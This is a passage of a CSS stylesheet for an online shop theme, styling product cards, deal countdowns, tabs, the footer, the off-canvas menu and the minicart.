  -webkit-perspective: 800px;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s ease;
}
.list-product .add-to-link li {
  vertical-align: top;
  margin-bottom: 10px;
  transition: all 300ms linear;
  display: block;
}
.list-product .add-to-link a {
  display: inline-block;
  background: #e8e8e8;
  color: #272727;
  padding: 0;
  border: none;
  line-height: 36px;
  height: 36px;
  width: 36px;
  border-radius: 100%;
  padding: 0;
  font-size: 16px;
  text-align: center;
  text-transform: none;
}
.list-product .add-to-link a:hover {
  background: #1f456e;
  color: #fff;
}
.list-product .cart-btn {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -16px;
  margin: 0 auto;
  opacity: 0;
  z-index: 5;
  webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.list-product .cart-btn a.add-to-curt {
  font-size: 13px;
  color: #fff;
  background: #1f456e;
  border: none;
  box-shadow: none;
  padding: 0 20px;
  line-height: 36px;
  border-radius: 5px;
  text-transform: uppercase;
  cursor: pointer;
  display: inline-block;
}
.list-product .cart-btn a.add-to-curt:hover {
  background-color: #333;
}
.list-product:hover .cart-btn {
  opacity: 1;
}

.feature-area .slider-single-item {
  margin-bottom: 15px;
}

.feature-tab-area .nav-tabs {
  position: relative;
  display: block;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 15px;
}
.feature-tab-area .nav-tabs li a {
  margin: 0;
  text-transform: none;
  position: relative;
  padding-bottom: 20px;
  display: inline-block;
  vertical-align: top;
  font-size: 24px;
  font-weight: 400;
  line-height: 1;
  color: #888;
  cursor: pointer;
  margin-right: 35px;
  transition: all 300ms linear;
}
.feature-tab-area .nav-tabs li a:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  bottom: -1px;
  background: transparent;
}
.feature-tab-area .nav-tabs li a.active {
  color: #1d1d1d;
}
.feature-tab-area .nav-tabs li a.active:after {
  background: #1f456e;
}
.feature-tab-area .nav-tabs li a:hover {
  color: #1d1d1d;
}
.feature-tab-area .nav-tabs li a:hover:after {
  background: #1f456e;
}
@media only screen and (max-width: 767px) {
  .feature-tab-area .nav-tabs li a {
    font-size: 16px;
    margin-right: 20px;
  }
}
@media only screen and (max-width: 360px) {
  .feature-tab-area .nav-tabs li a {
    font-size: 14px;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1380px) {
  .single-product-responsive .list-product .add-to-link {
    padding: 0px 7px 15px 10px;
  }
}

.hot-deal-slider-wrapper .list-product {
  width: 100%;
  padding: 15px;
  border: 1px solid #1f456e;
  border-radius: 5px;
  margin: 2px 0 0;
}
.hot-deal-slider-wrapper .list-product:before {
  display: none;
}
.hot-deal-slider-wrapper .list-product:hover .product-inner {
  box-shadow: none;
}
.hot-deal-slider-wrapper .list-product .product-decs {
  padding: 50px 0 0 0;
}
.hot-deal-slider-wrapper .list-product .in-stock {
  font-size: 13px;
  text-transform: none;
  color: #9d9c9c;
  line-height: 1;
  display: block;
}
.hot-deal-slider-wrapper .list-product .in-stock span {
  color: #1f456e;
}
.hot-deal-slider-wrapper .list-product .clockdiv {
  line-height: 1;
  padding: 35px 0px 20px 0px;
  font-size: 22px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hot-deal-slider-wrapper .list-product .clockdiv {
    font-size: 18px;
  }
}
.hot-deal-slider-wrapper .list-product .clockdiv span {
  display: inline-block;
  padding: 0 10px;
  text-align: center;
  color: #272727;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hot-deal-slider-wrapper .list-product .clockdiv span {
    padding: 0 5px;
  }
}
.hot-deal-slider-wrapper .list-product .clockdiv span p {
  font-size: 11px;
  color: #9d9c9c;
  text-transform: uppercase;
  margin: 5px 0 0;
}
.hot-deal-slider-wrapper .list-product .clockdiv span:after {
  position: absolute;
  top: 0;
  left: -4px;
  content: ":";
}
.hot-deal-slider-wrapper .list-product .clockdiv span:first-child:after {
  display: none;
}
@media only screen and (max-width: 767px) {
  .hot-deal-slider-wrapper .list-product .clockdiv {
    display: inline-block;
    margin-bottom: 0px;
  }
}
.hot-deal-slider-wrapper .list-product .cart-btn {
  position: inherit;
  opacity: 1;
  margin: 0 0 25px;
}

.hot-deal-area .section-title {
  margin-bottom: 15px;
}
.hot-deal-area .section-title h2 {
  background-color: #f4f4f4;
}
.hot-deal-area .hot-deal-slider-wrapper-2 {
  margin-left: -15px;
  margin-right: -15px;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item {
  padding: 10px 15px;
  border-radius: 5px;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product {
  width: 100%;
  padding: 0px;
  border: 0px;
  border-radius: 5px;
  margin: 0px 0 0;
  transition: all 300ms linear;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product:before {
  display: none;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .product-inner {
  transition: all 300ms linear;
  border-radius: 5px;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product:hover .product-inner {
  z-index: 3;
  border-radius: 5px;
  box-shadow: 0px 0px 4.65px 0.35px rgba(0, 0, 0, 0.2);
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv {
  line-height: 1;
  padding: 0px 0px;
  margin-top: 20px;
  font-size: 16px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv {
    font-size: 14px;
  }
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv span {
  display: inline-block;
  padding: 12px 0 0;
  text-align: center;
  color: #272727;
  position: relative;
  border: 2px solid #f7d807;
  border-radius: 5px;
  width: 45px;
  height: 60px;
  margin-right: 5px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv span {
    padding: 10px 0 0;
    width: 38px;
    height: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv span {
    padding: 10px 0 0;
    width: 38px;
    height: 50px;
  }
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv span p {
  font-size: 9px;
  color: #9d9c9c;
  text-transform: uppercase;
  margin: 5px 0 0;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv span:after {
  display: none;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv span:last-child {
  margin: 0px 0 0;
}
@media only screen and (max-width: 767px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .clockdiv {
    display: inline-block;
  }
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .cart-btn {
  position: initial;
  opacity: 1;
  margin: 0 0 30px;
  display: inline-block;
}
.hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .product-decs {
  padding: 25px 0px 0px 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .product-decs h2 a {
    padding: 0 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .product-decs h2 a {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 767px) {
  .hot-deal-area .hot-deal-slider-wrapper-2 .slider-single-item .list-product .product-decs h2 a {
    padding: 0 15px;
  }
}
.hot-deal-area .slider-nav-style-2 .slick-arrow {
  background: #f4f4f4;
  top: -34px;
}

.arrival-area .nav-tabs {
  border-bottom: 0px solid #dee2e6;
  line-height: 1;
  float: right;
  position: relative;
  z-index: 1;
  background: #fff;
  padding-left: 15px;
  padding-right: 40px;
}
@media only screen and (max-width: 767px) {
  .arrival-area .nav-tabs {
    padding-left: 10px;
    padding-right: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .arrival-area .nav-tabs {
    padding-left: 0px;
    padding-right: 40px;
    float: none;
  }
}
.arrival-area .nav-tabs .nav-item {
  margin-bottom: 0px;
}
.arrival-area .nav-tabs .nav-item a.nav-link {
  border: 0;
  color: #777;
  padding: 5px 15px;
}
@media only screen and (max-width: 767px) {
  .arrival-area .nav-tabs .nav-item a.nav-link {
    padding: 5px 5px;
  }
}
@media only screen and (max-width: 575px) {
  .arrival-area .nav-tabs .nav-item a.nav-link {
    padding: 20px 10px 0px 10px;
  }
}
@media only screen and (max-width: 360px) {
  .arrival-area .nav-tabs .nav-item a.nav-link {
    padding: 20px 7px 0px 7px;
    font-size: 14px;
  }
}
.arrival-area .nav-tabs .nav-item a.nav-link:hover {
  color: #2b2d2f;
}
.arrival-area .nav-tabs .nav-item a.nav-link.active {
  color: #2b2d2f;
  background-color: #fff;
  border: 0px;
}
.arrival-area .nav-tabs .nav-item a.nav-link:hover {
  border: 0;
}
.arrival-area .nav-tabs .nav-item a.nav-link:focus {
  border: 0;
}
@media only screen and (max-width: 575px) {
  .arrival-area .nav-tabs .nav-item a.nav-link:first-child {
    padding-left: 0px;
  }
}
@media only screen and (max-width: 575px) {
  .arrival-area .slider-nav-style-1 .slick-arrow {
    top: -79px;
  }
}
@media only screen and (max-width: 360px) {
  .arrival-area .slider-nav-style-1 .slick-arrow {
    top: -79px;
  }
}
@media only screen and (max-width: 575px) {
  .arrival-area .section-title:before {
    top: 23%;
  }
}
@media only screen and (max-width: 360px) {
  .arrival-area .section-title:before {
    top: 23%;
  }
}
.brand-slider {
  padding: 35px 30px;
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
}
.brand-slider .brand-slider-item img {
  filter: gray;
  -webkit-filter: grayscale(1);
  transition: all 300ms linear;
  margin: auto;
  opacity: 0.5;
}
.brand-slider .brand-slider-item:hover img {
  filter: none;
  -webkit-filter: grayscale(0);
  opacity: 1;
  transform: scale(1.05) rotate(0.05deg);
}

.arrival-area .list-product {
  padding: 1%;
  margin-bottom: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .arrival-area .list-product {
    padding: 2%;
  }
}
@media only screen and (max-width: 767px) {
  .arrival-area.single-product-nav .section-title h2 {
    padding: 0;
    width: 85%;
  }
}
@media only screen and (max-width: 767px) {
  .arrival-area.single-product-nav .section-title:before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .arrival-area.single-product-nav .slider-nav-style-1 .slick-arrow {
    top: -45px;
  }
}

.footer-area {
  color: #777777;
  background: #fff;
}
.footer-area .footer-top {
  padding: 50px 0 35px 0;
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top {
    padding: 50px 0 45px 0;
  }
}
.footer-area .footer-top .single-wedge .footer-logo {
  margin: 0 0 30px;
}
.footer-area .footer-top .single-wedge h4 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 30px;
  position: relative;
  color: #272727;
}
.footer-area .footer-top .single-wedge p {
  line-height: 24px;
}
.footer-area .footer-top .single-wedge p.text-infor {
  width: 90%;
  margin: 0 0 15px;
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top .single-wedge p.text-infor {
    width: 100%;
  }
}
.footer-area .footer-top .single-wedge .need_help p {
  font-size: 14px;
  color: #777777;
  margin-bottom: 15px;
}
.footer-area .footer-top .single-wedge .need_help p span {
  color: #272727;
}
.footer-area .footer-top .single-wedge .need_help p a {
  color: #777777;
}
.footer-area .footer-top .single-wedge .need_help p a:hover {
  color: #1f456e;
}
.footer-area .footer-top .single-wedge .footer-links li {
  display: block;
  margin: 0;
  line-height: 1;
  border: 0;
  padding: 0;
  font-weight: 400;
  margin-bottom: 8px;
}
.footer-area .footer-top .single-wedge .footer-links a {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  display: block;
  text-transform: none;
  color: #777;
  margin-bottom: 0;
  display: block;
  position: relative;
  transition: all 300ms linear;
}
.footer-area .footer-top .single-wedge .footer-links a:hover {
  padding-left: 10px;
  color: #1f456e;
}
.footer-area .footer-top .footer-blog-post {
  width: 100%;
  background: #ffffff;
  display: flex;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area .footer-top .footer-blog-post {
    display: flex;
  }
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top .footer-blog-post {
    display: flex;
  }
}
.footer-area .footer-top .footer-blog-post .footer-blog-post-top {
  width: 80px;
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
}
.footer-area .footer-top .footer-blog-post .footer-blog-post-top .post-thumbnail {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.footer-area .footer-top .footer-blog-post .footer-blog-post-top .post-thumbnail img {
  width: 100%;
  transition: all 300ms linear;
}
.footer-area .footer-top .footer-blog-post .footer-blog-post-top .post-thumbnail:hover img {
  transform: scale(1.05) rotate(0.05deg);
}
.footer-area .footer-top .footer-blog-post .footer-blog-content {
  width: 71%;
  display: inline-block;
}
.footer-area .footer-top .footer-blog-post .footer-blog-content h4 {
  margin: 0 0 0;
}
.footer-area .footer-top .footer-blog-post .footer-blog-content h4 a {
  font-size: 15px;
  line-height: 1;
  color: #272727;
  font-weight: 600;
  text-transform: none;
  position: relative;
  display: block;
  margin-bottom: 10px;
}
.footer-area .footer-top .footer-blog-post .footer-blog-content h4 a:hover {
  color: #1f456e;
}
@media only screen and (max-width: 360px) {
  .footer-area .footer-top .footer-blog-post .footer-blog-content h4 a {
    font-size: 12px;
  }
}
.footer-area .footer-top .footer-blog-post .footer-blog-content .footer-blog-meta span {
  font-size: 13px;
  color: #777;
  line-height: 20px;
}
.footer-area .footer-top .footer-blog-post .footer-blog-content .footer-blog-meta span a {
  color: #272727;
}
.footer-area .footer-top .footer-blog-post .footer-blog-content .footer-blog-meta span a:hover {
  color: #1f456e;
}
.footer-area .footer-top .footer-blog-post .footer-blog-content .footer-blog-meta span.autor {
  display: block;
}
.footer-area .footer-center .container {
  padding: 20px 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
@media (min-width: 1200px) {
  .footer-area .footer-center .container {
    max-width: 1110px;
  }
}
@media only screen and (max-width: 575px) {
  .footer-area .footer-center .container {
    padding: 20px 15px;
  }
}
.footer-area .footer-center .heading-info {
  font-size: 18px;
  color: #272727;
  margin: 0 20px 0 0;
  text-transform: none;
  display: inline-block;
  font-weight: 600;
  vertical-align: bottom;
  align-self: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area .footer-center .heading-info {
    margin: 0 10px 0 0;
  }
}
@media only screen and (max-width: 360px) {
  .footer-area .footer-center .heading-info {
    font-size: 16px;
    margin: 0 12px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .footer-area .footer-center .heading-info {
    font-size: 16px;
    margin: 0 8px 0 0;
  }
}
.footer-area .footer-center .footer-paymet-warp {
  margin: 7px 0 0;
}
@media only screen and (max-width: 360px) {
  .footer-area .footer-center .footer-paymet-warp img {
    margin: 3px 0 0;
  }
}
.footer-area .footer-center .footer-social-icon {
text-align: center !important;
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-center .footer-social-icon {
    float: none;
    margin-top: 20px;
  }
}
.footer-area .footer-center .footer-social-icon li {
  display: inline-block;
  margin: 0 11px 0 0;
  line-height: 34px;
  background-image: none !important;
  padding: 0;
}
@media only screen and (max-width: 360px) {
  .footer-area .footer-center .footer-social-icon li {
    margin: 0 4px 0 0;
  }
}
.footer-area .footer-center .footer-social-icon li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff !important;
  background: #ffffff;
  font-size: 16px;
  padding: 0;
  line-height: 34px;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  transition: all 300ms linear;
}
@media only screen and (max-width: 360px) {
  .footer-area .footer-center .footer-social-icon li a {
    font-size: 14px;
    line-height: 30px;
    width: 30px;
    height: 30px;
  }
}
.footer-area .footer-center .footer-social-icon li:last-child {
  margin: 0 0 0 0;
}
.footer-area .footer-center .footer-social-icon li.facebook a {
  background: #3b579d;
}
.footer-area .footer-center .footer-social-icon li.twitter a {
  background: #1da1f2;
}
.footer-area .footer-center .footer-social-icon li.google a {
  background: #cc3333;
}
.footer-area .footer-center .footer-social-icon li.youtube a {
  background: #d32a2a;
}
.footer-area .footer-center .footer-social-icon li.instagram a {
  background: #a0369c;
}

.footer-tags {
  padding-top: 48px;
  padding-bottom: 48px;
}
.footer-tags .tag-content {
  float: right;
  line-height: 1;
  text-align: center;
}
.footer-tags .tag-content ul li a {
  display: inline-block;
  color: #272727;
  font-size: 13px;
  padding: 0 15px;
  line-height: 1;
  margin-bottom: 10px;
  position: relative;
}
.footer-tags .tag-content ul li a:before {
  position: absolute;
  top: 2px;
  left: auto;
  content: "";
  right: -1px;
  background: #272727;
  width: 1px;
  height: 12px;
}
.footer-tags .tag-content ul li a:hover {
  color: #1f456e;
}
.footer-tags .tag-content ul li:first-child a {
  padding-left: 0;
}
.footer-tags .tag-content ul li:last-child a:before {
  display: none;
}
.footer-tags .copy-text {
  line-height: 1;
  color: #777;
  font-size: 13px;
  margin-top: 35px;
  text-align: center;
}
.footer-tags .copy-text a {
  color: #1f456e;
}
.footer-tags .copy-text a:hover {
  text-decoration: underline;
  opacity: 0.7;
}

.mc-news {
  position: absolute;
  left: -5000px;
}

body.offcanvas-open {
  overflow: hidden;
  padding-right: 17px;
}

.offcanvas {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  overflow: auto;
  width: 400px;
  height: 100%;
  padding: 20px;
  transition: all 0.5s ease 0s;
  transform: translateX(100%);
  background-color: #fff;
  box-shadow: none;
}
@media only screen and (max-width: 479px) {
  .offcanvas {
    width: 300px;
  }
}
.offcanvas .inner {
  position: relative;
  z-index: 9;
  display: flex;
  flex-direction: column;
  height: 100%;
}
.offcanvas .inner .head {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
}
.offcanvas .inner .head .title {
  color: #1d1d1d;
  font-weight: 700;
}
.offcanvas .inner .head .offcanvas-close {
  position: relative;
  width: 20px;
  height: 20px;
  text-indent: -9999px;
  border: 0;
  background-color: transparent;
}
.offcanvas .inner .head .offcanvas-close::after {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  width: 20px;
  height: 2px;
  content: "";
  transition: all 0.5s ease 0s;
  transform: rotate(-45deg);
  background-color: #333;
}
.offcanvas .inner .head .offcanvas-close::before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  width: 20px;
  height: 2px;
  content: "";
  transition: all 0.5s ease 0s;
  transform: rotate(45deg);
  background-color: #333;
}
.offcanvas .inner .head .offcanvas-close:hover:before {
  transform: rotate(180deg);
}
.offcanvas .inner .head .offcanvas-close:hover:after {
  transform: rotate(0deg);
}
.offcanvas .inner .offcanvas-menu-search-form {
  margin-bottom: 30px;
}
.offcanvas .inner .offcanvas-menu-search-form form {
  position: relative;
}
.offcanvas .inner .offcanvas-menu-search-form form input[type=text] {
  width: 100%;
  padding: 12px 20px;
  padding-right: 50px;
  color: #1d1d1d;
  border: 1px solid #ebebeb;
  display: block;
  font-size: 16px;
  background: transparent;
}
.offcanvas .inner .offcanvas-menu-search-form form input[type=text]:focus {
  border-bottom-color: #1f456e;
}
.offcanvas .inner .offcanvas-menu-search-form form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 5px 15px;
  border: 0;
  background-color: transparent;
  outline: none;
}
.offcanvas .inner .offcanvas-menu-search-form form button i {
  font-size: 16px;
}
.offcanvas .inner .offcanvas-menu-search-form form button:hover {
  color: #1f456e;
}
.offcanvas .inner .offcanvas-menu ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.offcanvas .inner .offcanvas-menu ul li a {
  display: block;
  padding: 8px 24px 8px 0;
  text-transform: uppercase;
  color: #7e7e7e;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
  padding-left: 15px;
  transition: none;
  opacity: 1;
  box-shadow: none;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.offcanvas .inner .offcanvas-menu ul li .sub-menu li a {
  text-transform: none;
}
.offcanvas .inner .offcanvas-menu ul li .menu-expand {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}
.offcanvas .inner .offcanvas-menu ul li:hover > a {
  color: #1f456e;
}
.offcanvas .inner .offcanvas-menu ul li:hover > span.menu-expand:before {
  background: #1f456e;
}
.offcanvas .inner .offcanvas-menu ul li:hover > span.menu-expand:after {
  background: #1f456e;
}
.offcanvas .inner .offcanvas-social li {
  display: inline-block;
  margin: 0 10px 10px 0;
  line-height: 40px;
  padding: 0;
}
.offcanvas .inner .offcanvas-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  background: #247cea;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  transition: all 300ms linear;
}
.offcanvas .inner .offcanvas-social li a:hover {
  background: #1d1d1d;
  Color: #fff;
}
.offcanvas .inner .foot .buttons a {
  display: block;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  border: none;
  color: #47494a;
  box-shadow: none;
  padding: 10px 15px;
  line-height: 26px;
  border: none;
  background: #ebebeb;
  border-radius: 5px;
}
.offcanvas .inner .foot .buttons a:hover {
  background-color: #1f456e;
  color: #fff;
}
.offcanvas .inner .foot .buttons .current-btn {
  background-color: #1f456e;
  color: #fff;
}
.offcanvas .inner .foot .sub-total {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding-top: 15px;
  padding-bottom: 15px;
  border-top: 1px solid #eee;
  margin: 30px 0;
  border-bottom: 1px solid #eee;
}
.offcanvas .inner .foot .sub-total strong {
  font-weight: 600;
  color: #333;
}
.offcanvas .inner .foot .sub-total .amount {
  color: #eb2606;
  font-weight: 600;
}
.offcanvas .inner .foot .minicart-message {
  margin-top: 30px;
  margin-bottom: 30px;
}

offcanvas-menu > ul > li .menu-expand {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}

.offcanvas.offcanvas-mobile-menu {
  right: auto;
  left: 0;
  padding: 50px 40px;
  transform: translateX(-100%);
}
@media only screen and (max-width: 479px) {
  .offcanvas.offcanvas-mobile-menu {
    padding: 50px 17px;
  }
}

.offcanvas-menu > ul > li .menu-expand::before, .offcanvas-menu > ul > li .menu-expand::after {
  position: absolute;
  top: calc(50% - 1px);
  left: calc(50% - 7px);
  width: 14px;
  height: 2px;
  content: "";
  transition: all 0.5s ease 0s;
  transform: scale(0.75);
  background-color: #7e7e7e;
}

.offcanvas-menu > ul > li .menu-expand::after {
  transform: rotate(90deg) scale(0.75);
}

.offcanvas-menu > ul > li.active > .menu-expand::after {
  transform: rotate(0) scale(0.75);
}

.offcanvas-menu > ul > li .sub-menu li.active > .menu-expand::after {
  transform: rotate(0) scale(0.75);
}

.offcanvas.offcanvas-mobile-menu.offcanvas-open {
  transform: translateX(0);
}

.offcanvas-overlay {
  position: fixed;
  z-index: 999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  background-color: rgba(0, 0, 0, 0.5);
}

.offcanvas.offcanvas-open {
  transform: translateX(0);
}

.mobile-menu-toggle.home-2 svg {
  position: initial;
  transform: translate3d(-29%, 0%, 0);
}

.mobile-menu-toggle svg {
  position: absolute;
  top: 50%;
  left: auto;
  width: 50px;
  height: 50px;
  margin-top: -2px;
  margin-left: -2px;
  cursor: pointer;
  transform: translate3d(-50%, -50%, 0);
  right: -90px;
}
.mobile-menu-toggle svg path {
  transition: stroke-dashoffset 0.5s cubic-bezier(0.25, -0.25, 0.75, 1.25), stroke-dasharray 0.5s cubic-bezier(0.25, -0.25, 0.75, 1.25);
  fill: none;
  stroke: #1d1d1d;
  stroke-dashoffset: 0;
  stroke-linecap: round;
  stroke-width: 30px;
}
@media only screen and (max-width: 575px) {
  .mobile-menu-toggle svg {
    right: -80px;
  }
}

.mobile-menu-toggle svg path#top, .mobile-menu-toggle svg path#bottom {
  stroke-dasharray: 240px 950px;
}

.mobile-menu-toggle svg path#middle {
  stroke-dasharray: 240px 240px;
}

.mobile-menu-toggle .close svg path#top, .mobile-menu-toggle .close svg path#bottom {
  stroke-dasharray: -650px;
  stroke-dashoffset: -650px;
}

.mobile-menu-toggle .close svg path#middle {
  stroke-dasharray: 1px 220px;
  stroke-dashoffset: -115px;
}

.minicart-product-list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.minicart-product-list li {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.minicart-product-list li .image {
  flex: 1 0 75px;
}
.minicart-product-list li .image img {
  max-width: 100%;
  border: 1px solid #ebebeb;
}
@media only screen and (max-width: 575px) {
  .minicart-product-list li .image {
    flex: 1 0 50px;
  }
}
.minicart-product-list li .content {
  position: relative;
  flex: 1 0 calc(100% - 150px);
  padding-left: 15px;
}
.minicart-product-list li .content .title {
  color: #1d1d1d;
  font-weight: 600;
}
.minicart-product-list li .content .title:hover {
  color: #1f456e;
}
.minicart-product-list li .content .quantity-price {
  font-size: 14px;
  display: block;
  margin-top: 10px;
}
.minicart-product-list li .content .quantity-price .amount {
  color: #1d1d1d;
  font-weight: 600;
}
.minicart-product-list li .content .remove {
  line-height: 1.5;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 3px;
  color: #1d1d1d;
  font-size: 16px;
}
.minicart-product-list li .content .remove:hover {
  color: #eb2606;
}
@media only screen and (max-width: 575px) {
  .minicart-product-list li .content {
    flex: 1 0 calc(100% - 75px);
  }
}
.minicart-product-list li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.header-tools {
  position: relative;
}
.header-tools .cart-info a {
  font-size: 13px;
  color: #999;
  margin-right: 30px;
  position: relative;
}
.header-tools .cart-info a:before {
  position: absolute;
  top: -8px;
  left: 34px;
  display: inline-block;
  width: 19px;
  height: 19px;
  color: #fff;
  background: #1f456e;
  line-height: 19px;
  font-size: 11px;
  border-radius: 100%;
  text-align: center;
  font-weight: 700;
  /* content: "3"; */
}
@media only screen and (max-width: 479px) {
  .header-tools .cart-info a:before {
    width: 15px;
    height: 15px;
    line-height: 15px;
    font-size: 10px;
    left: 10px;
  }
}
@media only screen and (max-width: 575px) {
  .header-tools .cart-info a:before {
    top: 0px;
    left: 27px;
  }
}
@media only screen and (max-width: 575px) {
  .header-tools .cart-info a {
    margin-right: 15px;
  }
}
@media only screen and (max-width: 479px) {
  .header-tools .cart-info a {
    margin-right: 15px;
  }
}
.header-tools .cart-info a:hover {
  color: #1f456e;
}
.header-tools .cart-info a i {
  font-size: 28px;
  padding-right: 10px;
}
@media only screen and (max-width: 575px) {
  .header-tools .cart-info a span {
    display: none;
  }
}
.header-tools .cart-info a.bag {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-tools {
    margin-right: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .header-tools {
    margin-right: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .header-tools {
    margin-right: 40px;
  }
}
.header-tools .dropdown button {
  font-size: 24px;
  margin-right: 20px;
}
.header-tools .dropdown button:hover {
  color: #1d1d1d !important;
}
.header-tools .dropdown ul.dropdown-menu {
  margin: 0;
  top: 30px !important;
  right: 0px;
  left: auto !important;
  min-width: 130px;
  overflow: hidden;
  border-radius: 0;
  border: 1px solid #ebebeb;
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  transform: rotateX(90deg);
  transform-origin: center top 0;
}
.header-tools .dropdown ul.dropdown-menu li {
  display: block;
  padding: 0px 18px;
  border: 0;
}
.header-tools .dropdown ul.dropdown-menu li:last-child a {
  border: 0;
}
.header-tools .dropdown ul.dropdown-menu li a {
  display: block;
  width: 100%;
  padding: 12px 10px;
  color: #47494a;
  font-size: 13px;
  clear: both;
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border-bottom: 1px solid #ebebeb;
}
.header-tools .dropdown ul.dropdown-menu li a:hover {
  color: #1f456e;
}

.tools-style-2 .cart-info a {
  color: #fff;
}
.tools-style-2 .cart-info a:before {
  background: #fff;
  color: #1d1d1d;
}
.tools-style-2 .cart-info a:hover {
  color: #1d1d1d !important;
}

.search-element {
  position: relative;
}
.search-element .search-category {
  position: absolute;
  width: 160px;
}
.search-element .search-category:before {
  content: "";
  display: inline-block;
  font-size: 12px;
  font-family: "Ionicons";
  font-weight: 400;
  float: right;
  position: absolute;
  z-index: 2;
  top: 18px;
  right: 20px;
  color: #272727;
}
@media only screen and (max-width: 575px) {
  .search-element .search-category:before {
    right: 50px;
  }
}
.search-element .search-category select {
  width: 170px;
  height: 49px;
  line-height: 45px;
  margin: 0;
  border: 0;
  padding: 0 25px;
  color: #272727;
  font-size: 13px;
  -webkit-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  position: absolute;
  border-radius: 5px;
  background: #F7F7F7;
